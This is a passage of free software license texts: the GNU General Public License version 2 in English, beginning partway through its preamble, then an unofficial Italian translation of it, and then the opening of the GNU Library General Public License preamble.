We protect your rights with two steps: (1) copyright the software, and (2) offer you this license which gives you legal permission to copy, distribute and/or modify the software.

Also, for each author's protection and ours, we want to make certain that everyone understands that there is no warranty for this free software. If the software is modified by someone else and passed on, we want its recipients to know that what they have is not the original, so that any problems introduced by others will not reflect on the original authors' reputations.

Finally, any free program is threatened constantly by software patents. We wish to avoid the danger that redistributors of a free program will individually obtain patent licenses, in effect making the program proprietary. To prevent this, we have made it clear that any patent must be licensed for everyone's free use or not licensed at all.

The precise terms and conditions for copying, distribution and modification follow.

### **GNU GENERAL PUBLIC LICENSE - TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION**

0. This License applies to any program or other work which contains a notice placed by the copyright holder saying it may be distributed under the terms of this General Public License. The "Program", below, refers to any such program or work, and a "work based on the Program" means either the Program or any derivative work under copyright law: that is to say, a work containing the Program or a portion of it, either verbatim or with modifications and/or translated into another language. (Hereinafter, translation is included without limitation in the term "modification".) Each licensee is addressed as "you".

Activities other than copying, distribution and modification are not covered by this License; they are outside its scope. The act of running the Program is not restricted, and the output from the Program is covered only if its contents constitute a work based on the Program (independent of having been made by running the Program). Whether that is true depends on what the Program does.

You may charge a fee for the physical act of transferring a copy, and you may at your option offer warranty protection in exchange for a fee.

2. You may modify your copy or copies of the Program or any portion of it, thus forming a work based on the Program, and copy and distribute such modifications or work under the terms of Section 1 above, provided that you also meet all of these conditions:

a) You must cause the modified files to carry prominent notices stating that you changed the files and the date of any change.

b) You must cause any work that you distribute or publish, that in whole or in part contains or is derived from the Program or any part thereof, to be licensed as a whole at no charge to all third parties under the terms of this License.

c) If the modified program normally reads commands interactively when run, you must cause it, when started running for such interactive use in the most ordinary way, to print or display an announcement including an appropriate copyright notice and a notice that there is no warranty (or else, saying that you provide a warranty) and that users may redistribute the program under these conditions, and telling the user how to view a copy of this License. (Exception: if the Program itself is interactive but does not normally print such an announcement, your work based on the Program is not required to print an announcement.)

These requirements apply to the modified work as a whole. If identifiable sections of that work are not derived from the Program, and can be reasonably considered independent and separate works in themselves, then this License, and its terms, do not apply to those sections when you distribute them as separate works. But when you distribute the same sections as part of a whole which is a work based on the Program, the distribution of the whole must be on the terms of this License, whose permissions for other licensees extend to the entire whole, and thus to each and every part regardless of who wrote it.

Thus, it is not the intent of this section to claim rights or contest your rights to work written entirely by you; rather, the intent is to exercise the right to control the distribution of derivative or collective works based on the Program.

In addition, mere aggregation of another work not based on the Program with the Program (or with a work based on the Program) on a volume of a storage or distribution medium does not bring the other work under the scope of this License.

3. You may copy and distribute the Program (or a work based on it, under Section 2) in object code or executable form under the terms of Sections 1 and 2 above provided that you also do one of the following:

a) Accompany it with the complete corresponding machine-readable source code, which must be distributed under the terms of Sections 1 and 2 above on a medium customarily used for software interchange; or,

b) Accompany it with a written offer, valid for at least three years, to give any third party, for a charge no more than your cost of physically performing source distribution, a complete machine-readable copy of the corresponding source code, to be distributed under the terms of Sections 1 and 2 above on a medium customarily used for software interchange; or,

c) Accompany it with the information you received as to the offer to distribute corresponding source code. (This alternative is allowed only for noncommercial distribution and only if you received the program in object code or executable form with such an offer, in accord with Subsection b above.)

The source code for a work means the preferred form of the work for making modifications to it. For an executable work, complete source code means all the source code for all modules it contains, plus any associated interface definition files, plus the scripts used to control compilation and installation of the executable. However, as a special exception, the source code distributed need not include anything that is normally distributed (in either source or binary form) with the major components (compiler, kernel, and so on) of the operating system on which the executable runs, unless that component itself accompanies the executable.

If distribution of executable or object code is made by offering access to copy from a designated place, then offering equivalent access to copy the source code from the same place counts as distribution of the source code, even though third parties are not compelled to copy the source along with the object code.

4. You may not copy, modify, sublicense, or distribute the Program except as expressly provided under this License. Any attempt otherwise to copy, modify, sublicense or distribute the Program is void, and will automatically terminate your rights under this License. However, parties who have received copies, or rights, from you under this License will not have their licenses terminated so long as such parties remain in full

compliance.

5. You are not required to accept this License, since you have not signed it. However, nothing else grants you permission to modify or distribute the Program or its derivative works. These actions are prohibited by law if you do not accept this License. Therefore, by modifying or distributing the Program (or any work based on the Program), you indicate your acceptance of this License to do so, and all its terms and conditions for copying, distributing or modifying the Program or works based on it.

6. Each time you redistribute the Program (or any work based on the Program), the recipient automatically receives a license from the original licensor to copy, distribute or modify the Program subject to these terms and conditions. You may not impose any further restrictions on the recipients' exercise of the rights granted herein. You are not responsible for enforcing compliance by third parties to this License.

7. If, as a consequence of a court judgment or allegation of patent infringement or for any other reason (not limited to patent issues), conditions are imposed on you (whether by court order, agreement or otherwise) that contradict the conditions of this License, they do not excuse you from the conditions of this License. If you cannot distribute so as to satisfy simultaneously your obligations under this License and any other pertinent obligations, then as a consequence you may not distribute the Program at all. For example, if a patent license would not permit royalty-free redistribution of the Program by all those who receive copies directly or indirectly through you, then the only way you could satisfy both it and this License would be to refrain entirely from distribution of the Program.

If any portion of this section is held invalid or unenforceable under any particular circumstance, the balance of the section is intended to apply and the section as a whole is intended to apply in other circumstances.

It is not the purpose of this section to induce you to infringe any patents or other property right claims or to contest validity of any such claims; this section has the sole purpose of protecting the integrity of the free software distribution system, which is implemented by public license practices. Many people have made generous contributions to the wide range of software distributed through that system in reliance on consistent application of that system; it is up to the author/donor to decide if he or she is willing to distribute software through any other system and a licensee cannot impose that choice.

This section is intended to make thoroughly clear what is believed to be a consequence of the rest of this License.

8. If the distribution and/or use of the Program is restricted in certain countries either by patents or by copyrighted interfaces, the original copyright holder who places the Program under this License may add an explicit geographical distribution limitation excluding those countries, so that distribution is permitted only in or among countries not thus excluded. In such case, this License incorporates the limitation as if written in the body of this License.

9. The Free Software Foundation may publish revised and/or new versions of the General Public License from time to time. Such new versions will be similar in spirit to the present version, but may differ in detail to address new problems or concerns.

Each version is given a distinguishing version number. If the Program specifies a version number of this License which applies to it and "any later version", you have the option of following the terms and conditions either of that version or of any later version published by the Free Software Foundation. If the Program does not specify a version number of this License, you may choose any version ever published by the Free Software Foundation.

10. If you wish to incorporate parts of the Program into other free programs whose distribution conditions are different, write to the author to ask for permission. For software which is copyrighted by the Free Software Foundation, write to the Free Software Foundation; we sometimes make exceptions for this. Our decision will be guided by the two goals of preserving the free status of all derivatives of our free software and of promoting the sharing and reuse of software generally.

### **NO WARRANTY**

11. BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY FOR THE PROGRAM, TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTHER-WISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED, IN-CLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFOR-MANCE OF THE PROGRAM IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR CORRECTION.

12. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR REDISTRI- BUTE THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.

END OF TERMS AND CONDITIONS

#### **Appendix: How to Apply These Terms to Your New Programs**

If you develop a new program, and you want it to be of the greatest possible use to the public, the best way to achieve this is to make it free software which everyone can redistribute and change under these terms.

To do so, attach the following notices to the program. It is safest to attach them to the start of each source file to most effectively convey the exclusion of warranty; and each file should have at least the "copyright" line and a pointer to where the full notice is found.

<one line to give the program's name and a brief idea of what it does.> Copyright (C) 19yy <name of author>

This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this program; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Also add information on how to contact you by electronic and paper mail.

If the program is interactive, make it output a short notice like this when it starts in an interactive mode:

Gnomovision version 69, Copyright (C) 19yy name of author Gnomovision comes with ABSOLUTELY NO WARRANTY; for details type 'show w'. This is free software, and you are welcome to redistribute it under certain conditions; type 'show c' for details.

The hypothetical commands 'show w' and 'show c' should show the appropriate parts of the General Public License. Of course, the commands you use may be called something other than 'show w' and 'show c'; they could even be mouse-clicks or menu items–whatever suits your program.

You should also get your employer (if you work as a programmer) or your school, if any, to sign a "copyright disclaimer" for the program, if necessary. Here is a sample; alter the names:

Yoyodyne, Inc., hereby disclaims all copyright interest in the program 'Gnomovision' (which makes passes at compilers) written by James Hacker. <signature of Ty Coon>, 1 April 1989 Ty Coon, President of Vice

This General Public License does not permit incorporating your program into proprietary programs. If your program is a subroutine library, you may consider it more useful to permit linking proprietary applications with the library. If this is what you want to do, use the GNU Library General Public License instead of this License.

# Traduzione della licenza GNU GPL

non modificare

Questa è una traduzione italiana non ufficiale della Licenza Pubblica Generica GNU. Non è pubblicata dalla Free Software Foundation e non ha valore legale nell'esprimere i termini di distribuzione del software che usa la licenza GPL. Solo la versione originale in inglese della licenza ha valore legale. A ogni modo, speriamo che questa traduzione aiuti le persone di lingua italiana a capire meglio il significato della licenza GPL.

This is an unofficial translation of the GNU General Public License into Italian. It was not published by the Free Software Foundation, and does not legally state the distribution terms for software that uses the GNU GPL–only the original English text of the GNU GPL does that. However, we hope that this translation will help Italian speakers understand the GNU GPL better.

Traduzione curata dal gruppo Pluto e da ILS.

### **LICENZA PUBBLICA GENERICA (GPL) DEL PROGETTO GNU - Versione 2, Giugno 1991**

Copyright (C) 1989, 1991 Free Software Foundation, Inc. 675 Mass Ave, Cambridge, MA 02139, USA Tutti possono copiare e distribuire copie letterali di questo documento di licenza, ma non è permesso modificarlo.

#### **Preambolo**

Le licenze per la maggioranza dei programmi hanno lo scopo di togliere all'utente la libertà di condividerlo e di modificarlo. Al contrario, la Licenza Pubblica Generica GNU è intesa a garantire la libertà di condividere e modificare il free software, al fine di assicurare che i programmi siano «liberi» per tutti i loro utenti. Questa Licenza si applica alla maggioranza dei programmi della Free Software Foundation e a ogni altro programma i cui autori hanno scelto questa Licenza. Alcuni altri programmi della Free Software Foundation sono invece coperti dalla Licenza Pubblica Generica per Librerie (LGPL). Chiunque può usare questa Licenza per i propri programmi.

Quando si parla di free software, ci si riferisce alla libertà, non al prezzo. Le nostre Licenze (la GPL e la LGPL) sono progettate per assicurare che ciascuno abbia la libertà di distribuire copie del software libero (e farsi pagare per questo, se vuole), che ciascuno riceva il codice sorgente o che lo possa ottenere se lo desidera, che ciascuno possa modificare il programma o usarne delle parti in nuovi programmi liberi e che ciascuno sappia di potere fare queste cose.

Per proteggere i diritti dell'utente, abbiamo bisogno di creare delle restrizioni che vietino a chiunque di negare questi diritti o di chiedere di rinunciarvi. Queste restrizioni si traducono in certe responsabilità per chi distribuisce copie del software e per chi lo modifica.

Per esempio, chi distribuisce copie di un Programma coperto da GPL, sia gratuitamente sia facendosi pagare, deve dare agli acquirenti tutti i diritti che ha ricevuto. Deve anche assicurarsi che gli acquirenti ricevano o possano ricevere il codice sorgente. E deve mostrar loro queste condizioni di Licenza, in modo che conoscano i loro diritti.

Proteggiamo i diritti dell'utente attraverso due azioni: (1) proteggendo il software con un diritto d'autore (una nota di copyright), e (2) offrendo una Licenza che concede il permesso legale di copiare, distribuire e/o modificare il Programma.

Infine, per proteggere ogni autore e noi stessi, vogliamo assicurarci che ognuno capisca che non ci sono garanzie per i programmi coperti da GPL. Se il Programma viene modificato da qualcun altro e ridistribuito, vogliamo che gli acquirenti sappiano che ciò che hanno non è l'originale, in modo che ogni problema introdotto da altri non si rifletta sulla reputazione degli autori originari.

Infine, ogni programma libero è costantemente minacciato dai brevetti sui programmi. Vogliamo evitare il pericolo che chi ridistribuisce un Programma libero ottenga brevetti personali, rendendo perciò il Programma una cosa di sua proprietà. Per prevenire questo, abbiamo chiarito che ogni prodotto brevettato debba essere reso disponibile perché tutti ne usufruiscano liberamente; se l'uso del prodotto deve sottostare a restrizioni allora tale prodotto non deve essere distribuito affatto.

Seguono i termini e le condizioni precisi per la copia, la distribuzione e la modifica.

### **LICENZA PUBBLICA GENERICA GNU - TERMINI E CONDIZIONI PER LA COPIA, LA DISTRIBUZIONE E LA MODIFICA**

0. Questa Licenza si applica a ogni Programma o altra opera che contenga una nota da parte del detentore del diritto d'autore che dica che tale opera può essere distribuita nei termini di questa Licenza Pubblica Generica. Il termine «Programma» nel seguito indica ognuno di questi programmi o lavori, e l'espressione «lavoro basato sul Programma» indica sia il Programma sia ogni opera considerata «derivata» in base alla legge sul diritto d'autore: cioè un lavoro contenente il Programma o una porzione di esso, sia letteralmente sia modificato e/o tradotto in un'altra lingua; da qui in avanti, la traduzione è in ogni caso considerata una «modifica». Vengono ora elencati i diritti dei detentori di licenza.

Attività diverse dalla copiatura, distribuzione e modifica non sono coperte da questa Licenza e sono al di fuori della sua influenza. L'atto di eseguire il programma non viene limitato, e l'output del programma è coperto da questa Licenza solo se il suo contenuto costituisce un lavoro basato sul Programma (indipendentemente dal fatto che sia stato creato eseguendo il Programma). In base alla natura del Programma il suo output può essere o meno coperto da questa Licenza.

1. È lecito copiare e distribuire copie letterali del codice sorgente del Programma così come viene ricevuto, con qualsiasi mezzo, a condizione che venga riprodotta chiaramente su ogni copia un'appropriata nota di diritto d'autore e di assenza di garanzia; che si mantengano intatti tutti i riferimenti a questa Licenza e all'assenza di ogni garanzia; che si dia a ogni altro acquirente del Programma una copia di questa Licenza insieme al Programma.

È possibile richiedere un pagamento per il trasferimento fisico di una copia del Programma, è anche possibile a propria discrezione richiedere un pagamento in cambio di una copertura assicurativa.

2. È lecito modificare la propria copia o copie del Programma, o parte di esso, creando perciò un lavoro basato sul Programma, e copiare o distribuire queste modifiche e questi lavori secondo i termini del precedente comma 1, a patto che vengano soddisfatte queste condizioni:

a) Bisogna indicare chiaramente nei file che si tratta di copie modificate e la data di ogni modifica.

b) Bisogna fare in modo che ogni lavoro distribuito o pubblicato, che in parte o nella sua totalità derivi dal Programma o da parti di esso, sia utilizzabile gratuitamente da terzi nella sua totalità, secondo le condizioni di questa licenza.

c) Se di solito il programma modificato legge comandi interattivamente quando viene eseguito, bisogna fare in modo che all'inizio dell'esecuzione interattiva usuale, stampi un messaggio contenente un'appropriata nota di diritto d'autore e di assenza di garanzia (oppure che specifichi che si offre una garanzia). Il messaggio deve inoltre specificare agli utenti che possono ridistribuire il programma alle condizioni qui descritte e deve indicare come consultare una copia di questa licenza. Se però il programma di partenza è interattivo ma normalmente non stampa tale messaggio, non occorre che un lavoro derivato lo stampi.

Questi requisiti si applicano al lavoro modificato nel suo complesso. Se sussistono parti identificabili del lavoro modificato che non siano derivate dal Programma e che possono essere ragionevolmente considerate lavori indipendenti, allora questa Licenza e i suoi termini non si applicano a queste parti quando vengono distribuite separatamente. Se però queste parti vengono distribuite all'interno di un prodotto che è un lavoro basato sul Programma, la distribuzione di questo prodotto nel suo complesso deve avvenire nei termini di questa Licenza, le cui norme nei confronti di altri utenti si estendono a tutto il prodotto, e quindi a ogni sua parte, chiunque ne sia l'autore.

Sia chiaro che non è nelle intenzioni di questa sezione accampare diritti su lavori scritti interamente da altri, l'intento è piuttosto quello di esercitare il diritto di controllare la distribuzione di lavori derivati o dal Programma o di cui esso sia parte.

Inoltre, se il Programma o un lavoro derivato da esso viene aggregato a un altro lavoro non derivato dal Programma su di un mezzo di memorizzazione o di distribuzione, il lavoro non derivato non ricade nei termini di questa licenza.

3. È lecito copiare e distribuire il Programma (o un lavoro basato su di esso, come espresso al comma 2) sotto forma di codice oggetto o eseguibile secondo i termini dei precedenti commi 1 e 2, a patto che si applichi una delle seguenti condizioni:

a) Il Programma sia corredato dal codice sorgente completo, in una forma leggibile dal calcolatore e tale sorgente deve essere fornito secondo le regole dei precedenti commi 1 e 2 su di un mezzo comunemente usato per lo scambio di programmi.

b) Il Programma sia accompagnato da un'offerta scritta, valida per almeno tre anni, di fornire a chiunque ne faccia richiesta una copia completa del codice sorgente, in una forma leggibile dal calcolatore, in cambio di un compenso non superiore al costo del trasferimento fisico di tale copia, che deve essere fornita secondo le regole dei precedenti commi 1 e 2 su di un mezzo comunemente usato per lo scambio di programmi.

c) Il Programma sia accompagnato dalle informazioni che sono state ricevute riguardo alla possibilità di ottenere il codice sorgente. Questa alternativa è permessa solo in caso di distribuzioni non commerciali e solo se il programma è stato ricevuto sotto forma di codice oggetto o eseguibile in accordo al precedente punto b).

Per «codice sorgente completo» di un lavoro si intende la forma preferenziale usata per modificare un lavoro. Per un programma eseguibile, «codice sorgente completo» significa tutto il codice sorgente di tutti i moduli in esso contenuti, più ogni file associato che definisca le interfacce esterne del programma, più gli script usati per controllare la compilazione e l'installazione dell'eseguibile. In ogni caso non è necessario che il codice sorgente fornito includa nulla che sia normalmente distribuito (in forma sorgente o in formato binario) con i principali componenti del sistema operativo sotto cui viene eseguito il Programma (compilatore, kernel, e così via), a meno che tali componenti accompagnino l'eseguibile.

Se la distribuzione dell'eseguibile o del codice oggetto è effettuata indicando un luogo dal quale sia possibile copiarlo, permettere la copia del codice sorgente dallo stesso luogo è considerata una valida forma di distribuzione del codice sorgente, anche se copiare il sorgente è facoltativo per l'acquirente.

4. Non è lecito copiare, modificare, sublicenziare, o distribuire il Programma in modi diversi da quelli espressamente previsti da questa Licenza. Ogni tentativo contrario di copiare, modificare, sublicenziare o distribuire il Programma è legalmente nullo, e farà cessare automaticamente i diritti garantiti da questa Licenza. D'altra parte ogni acquirente che abbia ricevuto copie, o diritti, coperti da questa Licenza da parte di persone che violano la Licenza come qui indicato non vedranno invalidare la loro Licenza, purché si comportino conformemente a essa.

5. L'acquirente non è obbligato ad accettare questa Licenza, poiché non l'ha firmata. D'altra parte nessun altro documento garantisce il permesso di modificare o distribuire il Programma o i lavori derivati da esso. Queste azioni sono proibite dalla legge per chi non accetta questa Licenza; perciò, modificando o distribuendo il Programma o un lavoro basato sul programma, si accetta implicitamente questa Licenza e quindi di tutti i suoi termini e le condizioni poste sulla copia, la distribuzione e la modifica del Programma o di lavori basati su di esso.

6. Ogni volta che il Programma o un lavoro basato su di esso vengono distribuiti, l'acquirente riceve automaticamente una licenza d'uso da parte del licenziatario originale. Tale licenza regola la copia, la distribuzione e la modifica del Programma secondo questi termini e queste condizioni. Non è lecito imporre restrizioni ulteriori all'acquirente nel suo esercizio dei diritti qui garantiti. Chi distribuisce programmi coperti da questa Licenza non è comunque responsabile per la conformità alla Licenza da parte di terzi.

7. Se, come conseguenza del giudizio di un tribunale, o di un'imputazione per la violazione di un brevetto o per ogni altra ragione (anche non relativa a questioni di brevetti), vengono imposte condizioni che contraddicono le condizioni di questa licenza, che queste condizioni siano dettate dal tribunale, da accordi tra le parti o altro, queste condizioni non esimono nessuno dall'osservazione di questa Licenza. Se non è possibile distribuire un prodotto in un modo che soddisfi simultaneamente gli obblighi dettati da questa Licenza e altri obblighi pertinenti, il prodotto non può essere distribuito affatto. Per esempio, se un brevetto non permettesse a tutti quelli che lo ricevono di ridistribuire il Programma senza obbligare al pagamento di diritti, allora l'unico modo per soddisfare contemporaneamente il brevetto e questa Licenza è di non distribuire affatto il Programma.

Se parti di questo comma sono ritenute non valide o inapplicabili per qualsiasi circostanza, deve comunque essere applicata l'idea espressa da questo comma; in ogni altra circostanza invece deve essere applicato il comma 7 nel suo complesso.

Non è nello scopo di questo comma indurre gli utenti a violare alcun brevetto né ogni altra rivendicazione di diritti di proprietà, né di contestare la validità di alcuna di queste rivendicazioni; lo scopo di questo comma è solo quello di proteggere l'integrità del sistema di distribuzione del software libero, che viene realizzato tramite l'uso della licenza pubblica. Molte persone hanno contribuito generosamente alla vasta gamma di programmi distribuiti attraverso questo sistema, basandosi sull'applicazione consistente di tale sistema. L'autore/donatore può decidere di sua volontà se preferisce distribuire il software avvalendosi di altri sistemi, e l'acquirente non può imporre la scelta del sistema di distribuzione.

Questo comma serve a rendere il più chiaro possibile ciò che crediamo sia una conseguenza del resto di questa Licenza.

8. Se in alcuni paesi la distribuzione e/o l'uso del Programma sono limitati da brevetto o dall'uso di interfacce coperte da diritti d'autore, il detentore del copyright originale che pone il Programma sotto questa Licenza può aggiungere limiti geografici espliciti alla distribuzione, per escludere questi paesi dalla distribuzione stessa, in modo che il programma possa essere distribuito solo nei paesi non esclusi da questa regola. In questo caso i limiti geografici sono inclusi in questa Licenza e ne fanno parte a tutti gli effetti.

9. All'occorrenza la Free Software Foundation può pubblicare revisioni o nuove versioni di questa Licenza

Pubblica Generica. Tali nuove versioni saranno simili a questa nello spirito, ma potranno differire nei dettagli al fine di coprire nuovi problemi e nuove situazioni.

Ad ogni versione viene dato un numero identificativo. Se il Programma asserisce di essere coperto da una particolare versione di questa Licenza e «da ogni versione successiva», l'acquirente può scegliere se seguire le condizioni della versione specificata o di una successiva. Se il Programma non specifica quale versione di questa Licenza deve applicarsi, l'acquirente può scegliere una qualsiasi versione tra quelle pubblicate dalla Free Software Foundation.

10. Se si desidera incorporare parti del Programma in altri programmi liberi le cui condizioni di distribuzione differiscano da queste, è possibile scrivere all'autore del Programma per chiederne l'autorizzazione. Per il software il cui copyright è detenuto dalla Free Software Foundation, si scriva alla Free Software Foundation; talvolta facciamo eccezioni alle regole di questa Licenza. La nostra decisione sarà guidata da due scopi: preservare la libertà di tutti i prodotti derivati dal nostro software libero e promuovere la condivisione e il riutilizzo del software in generale.

### **NESSUNA GARANZIA**

11. POICHÉ IL PROGRAMMA È CONCESSO IN USO GRATUITAMENTE, NON C'È ALCUNA GARANZIA PER IL PROGRAMMA, NEI LIMITI PERMESSI DALLE VIGENTI LEGGI. SE NON INDICATO DIVERSAMENTE PER ISCRITTO, IL DETENTORE DEL COPYRIGHT E LE ALTRE PARTI FORNISCONO IL PROGRAMMA "COSI' COM'È", SENZA ALCUN TIPO DI GARANZIA, NÉ ESPLICITA NÉ IMPLICITA; CIÒ COMPRENDE, SENZA LIMITARSI A QUESTO, LA GARAN-ZIA IMPLICITA DI COMMERCIABILITÀ E UTILIZZABILITÀ PER UN PARTICOLARE SCOPO. L'INTERO RISCHIO CONCERNENTE LA QUALITÀ E LE PRESTAZIONI DEL PROGRAMMA È DELL'ACQUIRENTE. SE IL PROGRAMMA DOVESSE RIVELARSI DIFETTOSO, L'ACQUIRENTE SI ASSUME IL COSTO DI OGNI MANUTENZIONE, RIPARAZIONE O CORREZIONE NECESSARIA.

12. NÉ IL DETENTORE DEL COPYRIGHT NÉ ALTRE PARTI CHE POSSONO MODIFICARE O RI-DISTRIBUIRE IL PROGRAMMA COME PERMESSO IN QUESTA LICENZA SONO RESPONSABILI PER DANNI NEI CONFRONTI DELL'ACQUIRENTE, A MENO CHE QUESTO NON SIA RICHIE-STO DALLE LEGGI VIGENTI O APPAIA IN UN ACCORDO SCRITTO. SONO INCLUSI DANNI GENERICI, SPECIALI O INCIDENTALI, COME PURE I DANNI CHE CONSEGUONO DALL'USO O DALL'IMPOSSIBILITÀ DI USARE IL PROGRAMMA; CIÒ COMPRENDE, SENZA LIMITARSI A QUESTO, LA PERDITA DI DATI, LA CORRUZIONE DEI DATI, LE PERDITE SOSTENUTE DALL'ACQUIRENTE O DA TERZE PARTI E L'INABILITÀ DEL PROGRAMMA A LAVORARE IN-SIEME AD ALTRI PROGRAMMI, ANCHE SE IL DETENTORE O ALTRE PARTI SONO STATE AVVI-SATE DELLA POSSIBILITÀ DI QUESTI DANNI.

FINE DEI TERMINI E DELLE CONDIZIONI

#### **Appendice: come applicare questi termini ai nuovi programmi**

Se si sviluppa un nuovo programma e lo si vuole rendere della maggiore utilità possibile per il pubblico, la cosa migliore da fare è fare sì che divenga software libero, cosicché ciascuno possa ridistribuirlo e modificarlo secondo questi termini.

Per fare questo, si inserisca nel programma la seguente nota. La cosa migliore da fare è mettere la nota all'inizio di ogni file sorgente, per chiarire nel modo più efficace possibile l'assenza di garanzia; ogni file dovrebbe contenere almeno la nota di diritto d'autore e l'indicazione di dove trovare l'intera nota.

<una riga per dire in breve il nome del programma e cosa fa> Copyright (C) 19aa <nome dell'autore>

Questo programma è software libero; è lecito ridistribuirlo e/o modificarlo secondo i termini della Licenza Pubblica Generica GNU come pubblicata dalla Free Software Foundation; o la versione 2 della licenza o (a scelta) una versione successiva.

Questo programma è distribuito nella speranza che sia utile, ma SENZA ALCUNA GARANZIA; senza neppure la garanzia implicita di COMMERCIABILITÀ o di APPLICABILITÀ PER UN PARTICOLARE SCOPO. Si veda la Licenza Pubblica Generica GNU per avere maggiori dettagli.

Ognuno dovrebbe avere ricevuto una copia della Licenza Pubblica Generica GNU insieme a questo programma; in caso contrario, la si può ottenere dalla Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, Stati Uniti.

Si aggiungano anche informazioni su come si può essere contattati tramite posta elettronica e cartacea.

Se il programma è interattivo, si faccia in modo che stampi una breve nota simile a questa quando viene usato interattivamente:

Orcaloca versione 69, Copyright (C) 19aa <nome dell'autore> Orcaloca non ha ALCUNA GARANZIA; per i dettagli digitare 'show g'. Questo è software libero, e ognuno è libero di ridistribuirlo sotto certe condizioni; digitare 'show c' per dettagli.

Gli ipotetici comandi "show g" e "show c" mostreranno le parti appropriate della Licenza Pubblica Generica. Chiaramente, i comandi usati possono essere chiamati diversamente da "show g" e "show c" e possono anche essere selezionati con il mouse o attraverso un menù; in qualunque modo pertinente al programma.

Se necessario, si dovrebbe anche far firmare al proprio datore di lavoro (se si lavora come programmatore) o alla propria scuola, se si è studente, una «rinuncia ai diritti» per il programma. Ecco un esempio con nomi fittizi:

```
Yoyodinamica SPA rinuncia con questo documento a ogni
rivendicazione di diritti d'autore sul programma 'Orcaloca' (che fa
il primo passo con i compilatori) scritto da Giovanni Smanettone.
    <firma di Primo Tizio>, 1 Aprile 1999
   Primo Tizio, Presidente
```
I programmi coperti da questa Licenza Pubblica Generica non possono essere incorporati all'interno di programmi non liberi. Se il proprio programma è una libreria di funzioni, può essere più utile permettere di collegare applicazioni proprietarie alla libreria. In questo caso consigliamo di usare la Licenza Generica Pubblica GNU per Librerie (LGPL) al posto di questa Licenza.

# Licenza GNU LGPL

non modificare

Testo originale: <http://www.fsf.org/copyleft/lgpl.html>

### **GNU LIBRARY GENERAL PUBLIC LICENSE - Version 2, June 1991**

Copyright (C) 1991 Free Software Foundation, Inc. 675 Mass Ave, Cambridge, MA 02139, USA Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is not allowed.

[This is the first released version of the library GPL. It is numbered 2 because it goes with version 2 of the ordinary GPL.]

### **Preamble**

The licenses for most software are designed to take away your freedom to share and change it. By contrast, the GNU General Public Licenses are intended to guarantee your freedom to share and change free software–to make sure the software is free for all its users.

This license, the Library General Public License, applies to some specially designated Free Software Foundation software, and to any other libraries whose authors decide to use it. You can use it for your libraries, too.

When we speak of free software, we are referring to freedom, not price. Our General Public Licenses are designed to make sure that you have the freedom to distribute copies of free software (and charge for this service if you wish), that you receive source code or can get it if you want it, that you can change the software or use pieces of it in new free programs; and that you know you can do these things.

To protect your rights, we need to make restrictions that forbid anyone to deny you these rights or to ask you to surrender the rights. These restrictions translate to certain responsibilities for you if you distribute copies of the library, or if you modify it.

For example, if you distribute copies of the library, whether gratis or for a fee, you must give the recipients all the rights that we gave you. You must make sure that they, too, receive or can get the source code. If you link a program with the library, you must provide complete object files to the recipients so that they can relink them with the library, after making changes to the library and recompiling it. And you must show them these terms so they know their rights.

Our method of protecting your rights has two steps: (1) copyright the library, and (2) offer you this license which gives you legal permission to copy, distribute and/or modify the library.

Also, for each distributor's protection, we want to make certain that everyone understands that there is no warranty for this free library. If the library is modified by someone else and passed on, we want its recipients to know that what they have is not the original version, so that any problems introduced by others will not reflect on the original authors' reputations.

Finally, any free program is threatened constantly by software patents. We wish to avoid the danger that companies distributing free software will individually obtain patent licenses, thus in effect transforming the program into proprietary software. To prevent this, we have made it clear that any patent must be licensed for everyone's free use or not licensed at all.

Most GNU software, including some libraries, is covered by the ordinary GNU General Public License, which was designed for utility programs. This license, the GNU Library General Public License, applies to certain designated libraries. This license is quite different from the ordinary one; be sure to read it in full, and don't assume that anything in it is the same as in the ordinary license.

The reason we have a separate public license for some libraries is that they blur the distinction we usually make between modifying or adding to a program and simply using it. Linking a program with a library, without changing the library, is in some sense simply using the library, and is analogous to running a utility program or application program. However, in a textual and legal sense, the linked executable is a combined work, a derivative of the original library, and the ordinary General Public License treats it as such.

Because of this blurred distinction, using the ordinary General Public License for libraries did not effectively promote software sharing, because most developers did not use the libraries. We concluded that weaker conditions might promote sharing better.

However, unrestricted linking of non-free programs would deprive the users of those programs of all benefit from the free status of the libraries themselves. This Library General Public License is intended to permit developers of non-free programs to use free libraries, while preserving your freedom as a user of such programs to change the free libraries that are incorporated in them. (We have not seen how to achieve this as regards changes in header files, but we have achieved it as regards changes in the actual functions of the Library.) The hope is that this will lead to faster development of free libraries.

